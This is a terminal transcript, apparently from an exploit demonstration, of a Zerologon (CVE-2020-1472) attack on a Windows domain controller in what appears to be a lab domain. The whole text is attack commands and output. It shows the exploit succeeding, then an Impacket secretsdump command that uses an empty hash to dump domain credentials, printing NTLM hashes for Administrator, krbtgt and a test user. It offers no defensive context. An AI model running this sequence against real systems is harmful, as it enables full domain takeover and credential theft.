 (CVE-2020-1472) user@localhost:~/CVE-2020-1472$ python zerologon_tester.py s2016dc 192.168.222.113
Performing authentication attempts...
Result: 0
Exploit complete
(CVE-2020-1472) user@localhost:~/CVE-2020-1472$ secretsdump.py testsegment/s2016dc\$@s2016dc.testsegment.local -hashes aad3b
435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 -just-dc
Impacket v0.9.21.dev1+20200225.153700.afe746d - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5c54d587745473e17c629053527a84d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e5a69a0ba06a3367376dc4f41f24e2a6:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
testsegment.local\testuser:1105:aad3b435b51404eeaad3b435b51404ee:720ad954f6a3665b0e92bf5efa662f65:::
渗了个透